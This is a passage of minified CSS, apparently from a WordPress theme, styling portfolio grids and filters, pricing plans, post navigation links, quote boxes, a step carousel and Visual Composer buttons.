.link{position:absolute;top:0;left:0;width:100%;height:100%}.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover:before{opacity:1}.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px}.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px}.stm_works_wr.grid.style_2 .stm_works{position:relative;margin:0 -15px}.stm_works_wr.grid.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px}.stm_works_wr.grid.style_2 .stm_works .item .image a{display:block}.stm_works_wr.grid.style_2 .stm_works .item .image a img{display:block;max-width:100%;height:auto}.stm_works_wr.grid.style_2 .stm_works .item .info{padding:24px 22px 22px;border:3px solid #f2f2f2;border-top:none}.stm_works_wr.grid.style_2 .stm_works .item .info .category{font-size:13px;margin:0 0 8px}.stm_works_wr.grid.style_2 .stm_works .item .info .category a{color:#777}.stm_works_wr.grid.style_2 .stm_works .item .info .category a:hover{color:#ea5455;text-decoration:none}.stm_works_wr.grid.style_2 .stm_works .item .info .category a:focus{text-decoration:none}.stm_works_wr.grid.style_2 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1}.stm_works_wr.grid.style_2 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#ea5454;font-size:12px;margin:2px 0 0 5px}.stm_works_wr.grid.style_2 .stm_works .item .info .title{font-family:Montserrat;font-weight:700;font-size:16px;letter-spacing:-.04em;line-height:24px}.stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#2d4059;transition:all .3s ease}.stm_works_wr.grid.style_2 .stm_works .item .info .title a:hover{color:#ea5455;text-decoration:none}.stm_works_wr.grid.style_2 .stm_works .item .info .title a:focus{text-decoration:none}.stm_works_wr.grid_with_filter.style_1 .stm_works{position:relative;margin:0 -15px}.stm_works_wr.grid_with_filter.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a{display:block}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img{display:block;max-width:100%;height:auto}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:24px 28px 22px;border:3px solid #f2f2f2;border-top:none}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:13px;margin:0 0 8px}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a{color:#777}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:hover{color:#ea5455;text-decoration:none}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:focus{text-decoration:none}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#ea5454;font-size:12px;margin:2px 0 0 5px}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title{font-family:Montserrat;font-weight:700;font-size:16px;letter-spacing:-.04em;line-height:24px}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a{color:#2d4059;transition:all .3s ease}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:hover{color:#ea5455;text-decoration:none}.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:focus{text-decoration:none}.stm_works_wr.grid_with_filter.style_2 .stm_works{position:relative;margin:0 -15px}.stm_works_wr.grid_with_filter.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr{position:relative;overflow:hidden}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(45,64,89,.75);opacity:0;transition:all .3s ease}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:Montserrat;font-weight:700;font-size:18px;color:#fff;letter-spacing:-.04em;line-height:24px;opacity:0;transition:all .3s ease}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#ea5454;margin:0 0 19px}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;transition:all .3s ease}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover:before{opacity:1}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px}.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px}.stm_works_wr.grid_with_filter.style_2.wide .stm_works{margin:0}.stm_works_wr.grid_with_filter.style_2.wide .stm_works .item{padding:0;margin:0}.stm_works_wr.style_1 .works_filter{list-style:none;padding:14px 20px;margin:0 0 40px;background:#ea5454}.stm_works_wr.style_1 .works_filter:after{content:"";display:table;clear:both}.stm_works_wr.style_1 .works_filter li{float:left;line-height:1;font-size:14px}.stm_works_wr.style_1 .works_filter li.active a{background:#2d4059;color:#fff;border-radius:5px}.stm_works_wr.style_1 .works_filter li a{color:#2d4059;display:block;padding:9px 15px}.stm_works_wr.style_1 .works_filter li a:focus{text-decoration:none}.stm_works_wr.style_2 .works_filter{list-style:none;margin:0 0 33px;padding-left:0}.stm_works_wr.style_2 .works_filter:after{content:"";display:table;clear:both}.stm_works_wr.style_2 .works_filter li{float:left;line-height:1}.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:39px}.stm_works_wr.style_2 .works_filter li.active a{background:#ea5455;color:#2d4059}.stm_works_wr.style_2 .works_filter li a{color:#2d4059;display:block;text-transform:uppercase;padding:17px 18px 15px;font-size:13px;font-weight:900;letter-spacing:-.05em;transition:all .3s ease}.stm_works_wr.style_2 .works_filter li a:focus,.stm_works_wr.style_2 .works_filter li a:hover{text-decoration:none}.stm_works_wr.style_2 .works_filter li a:hover{background:#ea5455;color:#2d4059}.stm_works_wr.style_2 .works_filter.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:right}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;top:-2px;border:3px solid #aaa;color:#aaa!important;margin:2px 0 0;transition:all .2s ease}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover{border-color:#ea5455;background:0 0}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover .fa{color:#ea5455}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;transition:color .2s ease,left .2s ease,right .2s ease}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .left{left:5px}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .right{right:5px}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .left{left:22px}.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .right{right:22px}.stm_portfolio_grid{position:relative;margin:0 -15px}.stm_portfolio_grid .item{float:left;width:33.333333%;padding:0 15px;margin:0 0 30px}.stm_portfolio_grid .item .item_thumbnail{display:block;overflow:hidden;position:relative;max-width:352px;height:250px}.stm_portfolio_grid .item .item_thumbnail:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(45,64,89,.75);opacity:0;transition:all .3s ease}.stm_portfolio_grid .item .item_thumbnail.has-thumbnail img{display:block;max-width:100%;height:auto}.stm_portfolio_grid .item .item_thumbnail a{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;text-decoration:none!important}.stm_portfolio_grid .item .item_thumbnail a .portfolio-title{display:table-cell;vertical-align:middle;text-align:center;position:relative;top:-20px;padding:44px 30px 26px;letter-spacing:-.4px;font-weight:400;font-size:18px;color:#fff;opacity:0;transition:all .3s ease}.stm_portfolio_grid .item .item_thumbnail a .portfolio-title:before{content:'';display:block;width:47px;height:5px;background:#ea5454;margin:0 auto 22px}.stm_portfolio_grid .item .item_thumbnail a .portfolio-title .portfolio-category{display:block;padding-top:10px;position:relative;top:40px;letter-spacing:0;transition:all .3s ease;font-size:13px}.stm_portfolio_grid .item .item_thumbnail:hover:before{opacity:1}.stm_portfolio_grid .item .item_thumbnail:hover .portfolio-title{opacity:1;top:0}.stm_portfolio_grid .item .item_thumbnail:hover .portfolio-title .portfolio-category{top:0}.stm_portfolio_grid .item.long .item_thumbnail{max-width:352px;height:530px}.stm_portfolio_grid .item.wide{width:66.7%}.stm_portfolio_grid .item.wide .item_thumbnail{max-width:730px;height:250px}@media (max-width:1024px){.stm_portfolio_grid .item .item_thumbnail{height:100%}.stm_portfolio_grid .item .item_thumbnail a{display:block}.stm_portfolio_grid .item .item_thumbnail a .portfolio-title{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:26px 30px;height:100%}}.stm_portfolio .wpb_gallery_slidesimage_full .item{float:none;display:block;width:auto;padding:0}.stm_portfolio .wpb_gallery_slidesimage_full .item img{margin:0 auto;max-width:auto;display:block;height:auto}.portfolio_btn_box{border-top:1px solid #ddd;margin-top:30px;padding-top:60px;text-align:center}.portfolio_btn_box .portfolio_btn_loading.vc_general.vc_btn3{padding-left:30px!important;display:none}.portfolio_btn_box.portfolio_posts_loading .portfolio_btn_loading.vc_general.vc_btn3{display:inline-block}.portfolio_btn_box.portfolio_posts_loading .portfolio_load_more_btn{display:none}.stm_portfolio_info .stm_portfolio_info_row{position:relative;margin:0 -15px}.stm_portfolio_info .stm_portfolio_info_row .item{list-style:none;position:relative;display:inline-block;vertical-align:top;width:25%;text-align:left;padding:0 15px;margin:0 -4px 30px 0}.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_title{display:block;text-transform:uppercase;margin-bottom:6px;letter-spacing:-.4px;font-size:12px;color:#999}.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_title .fa{margin-right:8px;font-size:15px;color:#2d4059}.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_description{letter-spacing:-.4px;font-weight:700;font-size:13px;color:#222}.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_description a{color:#2d4059}.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_description a:hover{text-decoration:none;color:#ea5455}.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_description i{display:inline-block;vertical-align:top;margin-top:2px;margin-left:3px;color:#ea5455}.stm_portfolio_info .stm_portfolio_info_row .item .socials{text-align:right;margin:0;padding:0 15px}.stm_portfolio_info .stm_portfolio_info_row .item .socials li{display:inline-block;vertical-align:middle;list-style:none;margin:8px 5px 8px 0}.stm_portfolio_info .stm_portfolio_info_row .item .socials li:last-child{margin-right:0}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a{display:block;width:32px;height:32px;border-radius:32px;background:#2d4059;text-align:center;line-height:32px;color:#fff;font-size:17px;text-decoration:none!important;transition:all .3s ease}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a i{line-height:34px}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a i.fa-vimeo{font-size:14px}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a i.stm-google-plus{font-size:13px}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a:hover{background:#ea5455;color:#fff}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-facebook:hover{background:#3a5897}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-twitter:hover{background:#00aced}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-instagram:hover{background:#ac907a}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-google-plus:hover{background:#db4437}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-linkedin:hover{background:#0077b5}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-skype:hover{background:#00aff0}.stm_portfolio_info .stm_portfolio_info_row .item .socials li a.social-youtube:hover{background:#d32323}.stm_portfolio_info .stm_portfolio_info_row.center .item{text-align:center}.stm_portfolio_info .stm_portfolio_info_row.right .item{text-align:right}.stm_portfolio_info.cols_3 .stm_portfolio_info_row .item{width:33.333333%}.stm_portfolio_info.cols_2 .stm_portfolio_info_row .item{width:50%}.stm_portfolio_info.cols_1 .stm_portfolio_info_row .item{width:100%}.stm_portfolio_info.style_2 .stm_portfolio_info_row{position:relative;margin:0 -15px}.stm_portfolio_info.style_2 .stm_portfolio_info_row .item .portfolio_info_title{position:relative;text-transform:none;padding-left:26px;font-weight:700;font-size:14px;color:#222}.stm_portfolio_info.style_2 .stm_portfolio_info_row .item .portfolio_info_title i{position:absolute;top:2px;left:0}.stm_portfolio_info.style_2 .stm_portfolio_info_row .item .portfolio_info_description{padding-left:26px;font-weight:400;font-size:13px;color:#222}.stm_portfolio_info.style_2 .stm_portfolio_info_row .item .socials li a{background-color:#fff;color:#2d4059}.stm_portfolio_info.style_2 .stm_portfolio_info_row .item .socials li a:hover{color:#fff}body .portfolio_btn.vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline{border-width:1px}body .portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:61px;padding-right:35px}body .portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:35px;padding-right:61px}.post_links_box .next_post_link .post_link_title,.post_links_box .previous_post_link .post_link_title{padding:0 20px}body .portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:33px;font-size:16px}body .portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:33px;font-size:16px}.portfolio_btn i{font-size:23px;color:#2d4059}@media only screen and (max-width:1199px){body .stm_portfolio_grid .item,body .stm_portfolio_grid .item .item_thumbnail{height:auto!important}.stm_portfolio_info .stm_portfolio_info_row .item{width:50%}.stm_portfolio_info .stm_portfolio_info_row .item .socials{text-align:left}}@media only screen and (max-width:991px){.post_links_box.style_1 .next_post_link .post_link_title,.post_links_box.style_1 .previous_post_link .post_link_title{display:none}.post_links_box.style_1 .post_links_info .post_link_thumbnail .post_link_thumbnail_box{opacity:1}}@media only screen and (max-width:640px){.post_links_box .archive_button{display:none!important}.stm_portfolio_info .stm_portfolio_info_row .item{width:100%}body .stm_portfolio_grid .item,body .stm_portfolio_grid .item .item_thumbnail{max-width:100%!important;width:100%!important}}body.site_layout_14 .portfolio_load_more_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-theme_style_2,body.site_layout_14 .vc_general.portfolio_btn.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-theme_style_2{background:#2d4059!important}.post_links_box{display:table;width:100%}.post_links_box a{display:inline-block;vertical-align:middle;color:#999}.post_links_box a .post_links_info{display:table;width:100%}.post_links_box a .post_links_info .post_link_thumbnail,.post_links_box a .post_links_info .post_link_title{display:table-cell;vertical-align:middle;position:relative}.post_links_box a .post_links_info .post_link_thumbnail{width:125px;height:125px}.post_links_box a .post_links_info .post_link_thumbnail .post_link_thumbnail_box{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:all .3s ease;text-align:center;line-height:128px;background-color:rgba(45,64,89,.75);font-size:20px;color:#fff}.post_links_box a .post_links_info .post_link_thumbnail img{display:block;max-width:100%;height:auto}.post_links_box a .post_links_info:hover .post_link_thumbnail_box{opacity:1}.post_links_box a:hover{text-decoration:none;color:#ea5455}.post_links_box .previous_post_link{width:40%;display:table-cell;vertical-align:middle;text-align:left}.post_links_box .next_post_link{width:40%;display:table-cell;vertical-align:middle;text-align:right}.post_links_box .archive_button{display:table-cell;vertical-align:middle;text-align:center;width:20%}.post_links_box .archive_button.right{text-align:right}.post_links_box.style_1 .previous_post_link .post_link_title{padding-right:0}.post_links_box.style_1 .next_post_link .post_link_title{padding-left:0}.post_links_box.style_2 .next_post_link .fa,.post_links_box.style_2 .previous_post_link .fa{font-size:16px!important}.post_links_box.style_3 a .post_links_info{background-color:#fff;font-weight:700;color:#2d4059;box-shadow:0 5px 10px 0 rgba(0,0,0,.3)}.post_links_box.style_3 a .post_link_thumbnail_box{display:none!important}.post_links_box.style_3 .post_link_text{position:absolute;top:0;left:0;width:125px;padding:30px 0;text-align:center;text-transform:uppercase;background-color:#fff;letter-spacing:2px;font-weight:500;font-size:12px;color:#a7a7a7;cursor:pointer!important}.quote_box .author_info .author_name,.quote_box .quote{letter-spacing:-.4px;font-family:Montserrat,sans-serif}.post_links_box.style_3 .archive_button{width:100%}.post_links_box.style_3 .next_post_link,.post_links_box.style_3 .previous_post_link{position:fixed;top:50%;width:350px;margin-top:-62px;z-index:9999;transition:all .3s ease}.post_links_box.style_3 .archive_button.right{text-align:center}.post_links_box.style_3 .previous_post_link{left:-355px}.post_links_box.style_3 .previous_post_link .post_link_text{transform:rotate(-90deg);transform-origin:right top 0;left:auto;right:0}.post_links_box.style_3 .previous_post_link:hover{left:0}.post_links_box.style_3 .next_post_link{right:-355px}.quote_box .author_info,.stm_pricing_plan,.stm_pricing_plan .top{position:relative;overflow:hidden}.post_links_box.style_3 .next_post_link .post_link_text{left:-4px;transform:rotate(90deg);transform-origin:left top 0}.post_links_box.style_3 .next_post_link:hover{right:0}@media (max-width:1024px){.post_links_box.style_3 .next_post_link,.post_links_box.style_3 .previous_post_link{display:none}}.post_links_box.style_3 .portfolio_btn{font-size:28px}.post_links_box.full_width .previous_post_link{float:left}.post_links_box.full_width .next_post_link,body .vc_progress_bar .vc_label .vc_label_units{float:right}@media only screen and (min-width:1025px){.header_style_7 .post_links_box.style_3 .previous_post_link{margin-left:300px}}body.site_layout_14 .event_btn_loading.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-theme_style_2,body.site_layout_14 .load_more_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-theme_style_2,body.site_layout_14 .portfolio_btn_loading.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-theme_style_2,body.site_layout_14 .portfolio_load_more_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-theme_style_2,body.site_layout_14 .vc_general.portfolio_btn.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-right.vc_btn3-color-theme_style_2{background:#2d4059!important}.quote_box{color:#2d4059}.quote_box .quote{line-height:36px;margin-bottom:30px;font-weight:700;font-size:28px}.quote_box .stm_contact_image{float:left;display:inline;margin-right:20px}.quote_box .stm_contact_image img{border-radius:50%}.quote_box .author_info{display:block}.quote_box .author_info .author_name{margin-bottom:4px;font-size:18px}.quote_box .author_info .author_status{font-size:14px;font-style:italic}.quote_box.secondary{color:#ea5455}.quote_box.third{color:#ea5454}@media only screen and (max-width:419px){.quote_box .author_info,.quote_box .quote{text-align:center}.quote_box .quote{line-height:26px;font-size:20px}.quote_box .stm_contact_image{float:none;display:block;text-align:center;margin:0 auto 20px}}.stm_pricing_plan{top:0;background-color:#fff;box-shadow:0 10px 10px 0 rgba(0,0,0,.1);transition:all .3s ease}.stm_pricing_plan .top .stm_label{position:absolute;left:-95px;top:10px;padding:10px 0;text-align:center;transform:rotate(-45deg);background:#ea5455;text-transform:uppercase;transition:all .3s ease;color:#fff;width:250px;z-index:1;font-size:12px}.stm_pricing_plan .top .price,.stm_pricing_plan .top .subtitle,.stm_pricing_plan .top .title{font-weight:500;color:#2d4059;transition:all .3s ease}.stm_pricing_plan .top .stm_label span{position:relative;top:2px}.stm_pricing_plan .top:before{content:"";position:absolute;top:0;left:0;width:100%;height:3px;background-color:#ea5454}.stm_pricing_plan .content ul li em:before,.stm_pricing_plan .content ul li strong:before{top:3px;transform:translate(0,0);left:0;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.stm_pricing_plan .top .inner{position:relative;padding:18px 35px 16px;z-index:10}.stm_pricing_plan .top .title{font-size:20px;line-height:30px;margin-top:6px;margin-bottom:20px}.stm_pricing_plan .top .price{display:flex;align-items:center;border-top:1px solid #ddd;padding-top:8px}.stm_pricing_plan .top .price .heading_font{font-size:40px;line-height:50px;margin:0 auto 0 0;order:2}.stm_pricing_plan .top .price .price_affix{margin:0 0 0 auto;font-size:15px;order:1}.stm_pricing_plan .top .subtitle{border-bottom:1px solid #ddd;padding-bottom:10px;margin-top:-10px;font-size:18px}.stm_pricing_plan .content{padding:18px 33px 35px}.stm_pricing_plan .content p:first-child{margin-bottom:0}.stm_pricing_plan .content .stm_pricing_btn{transition:all .3s ease;overflow:hidden}.stm_pricing_plan .content .stm_pricing_btn .vc_btn3{margin-top:20px;border:0!important;text-align:center;background-color:#2d4059!important;padding:13px 20px!important;border-radius:0!important;font-size:16px!important;font-weight:500!important;color:#fff!important}.stm_pricing_plan .content .stm_pricing_btn .vc_btn3:hover{background-color:#ea5455!important}.stm_pricing_plan .content .stm_pricing_btn .vc_btn3 i{display:none}.stm_pricing_plan .content ul{padding:0 0 0 43px;list-style:none}.stm_pricing_plan .content ul li{position:relative;margin-bottom:15px;color:#2d4059}.stm_pricing_plan .content ul li strong{display:block;position:relative;padding-left:25px;font-weight:400}.stm_pricing_plan .content ul li strong:before{position:absolute;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f00c";color:#ea5455}.stm_pricing_plan .content ul li em{display:block;position:relative;font-style:normal;padding-left:25px;font-weight:400;color:#999}.stm_pricing_plan .content ul li em:before{position:absolute;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f00d";color:#999}.stm_pricing_plan:hover{top:-15px}.stm_pricing_plan:hover .top:before{background-color:#ea5455}body .steps_box{margin-bottom:46px}body .steps_box .owl-controls{position:absolute;top:auto;bottom:-77px;left:0;width:100%}body .steps_box .owl-controls .owl-dots{display:block;text-align:center;height:10px}body .steps_box .owl-controls .owl-dots .owl-dot{display:inline-block;vertical-align:top;width:10px;height:10px;margin:0 15px;background-color:rgba(45,64,89,.2);border-radius:50%}body .steps_box .owl-controls .owl-dots .owl-dot.active{background-color:#2d4059}body .steps_box .owl-stage-outer{overflow:visible!important;white-space:nowrap}body .steps_box .owl-stage-outer .owl-item{float:none;display:inline-block;vertical-align:top}body .steps_box .owl-stage{counter-reset:section}body .steps_box .owl-stage:before{content:"";position:absolute;top:25px;left:15px;width:5000px;height:1px;background-color:#ea5455;z-index:0}body .steps_box .owl-stage .owl-item{cursor:pointer!important}body .steps_box .owl-stage .owl-item:before{display:block;position:relative;counter-increment:section;content:counters(section,".") " ";box-sizing:border-box;margin-bottom:48px;width:50px;height:50px;text-align:center;line-height:48px;border:2px solid #ea5455;background-color:#fff;border-radius:50%;transition:all .3s;font-size:22px;color:#ea5455;z-index:1}body .steps_box .owl-stage .owl-item:after{content:"";position:absolute;top:25px;left:15px;width:100%;height:1px;background-color:#ea5455;z-index:0}body .steps_box .owl-stage .owl-item:hover:before{background-color:#ea5455;color:#fff}body .steps_box .owl-stage .owl-item .item{display:block;width:400px;white-space:normal}body .steps_box .owl-stage .owl-item .item .step_title{margin-bottom:12px;line-height:30px;font-weight:700;font-size:24px;color:#2d4059}body .steps_box .owl-stage .owl-item .item .step_description{font-size:16px;line-height:24px;padding-right:45px}body .vc_cta3 .vc_cta3-container{margin-bottom:auto}body .vc_cta3.vc_general{padding:17px 0 15px;border:none}body .vc_cta3.vc_general h2{padding-top:0;margin:0;padding-left:0!important}body .vc_cta3.vc_general h2:after{display:none}body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:1000px;vertical-align:middle}.wpb_wrapper .vc_pie_chart_back{border-color:#f2f2f2!important;opacity:1}.wpb_wrapper .vc_pie_chart{font-family:Montserrat}.wpb_wrapper .vc_pie_chart .vc_pie_chart_value{font-size:36px;font-weight:400;line-height:24px!important;color:#2d4059;position:static;width:auto!important;height:auto!important}.wpb_wrapper .vc_pie_chart .vc_pie_chart_label{margin-top:13px;font-size:14px;padding:0 15px;line-height:normal;color:#444}.wpb_wrapper .vc_pie_chart .vc_pie_chart_group{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}body .vc_btn3-container{margin-bottom:20px}body .vc_general.vc_btn3{font-weight:700;font-family:Montserrat;text-transform:uppercase;font-size:14px;line-height:23px}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-flat,body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding:5px 18px;font-weight:700}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat,body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding:8px 21px}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-flat,body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding:10px 25px}body .vc_general.vc_btn3.has_sub_title{line-height:16px}body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-flat,body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline,body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding:6px 25px 5px}body .vc_general.vc_btn3.vc_btn3-shape-rounded{border-radius:3px}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:41px}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;font-size:19px;height:19px;line-height:19px;color:#2d4059;transition:all .3s ease}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:41px}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;font-size:19px;height:19px;line-height:19px;color:#2d4059;transition:all .3s ease}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:37px}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#ea5454;-moz-box-sizing:content-box;transition:all .3s ease}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:37px;width:auto;-moz-box-sizing:content-box}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#ea5454;-moz-box-sizing:content-box;transition:all .3s ease}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:49px}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px;font-size:19px;height:19px;line-height:19px;color:#ea5454;transition:all .3s ease}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:49px}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;color:#ea5454;transition:all .3s ease}body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#2d4059}body 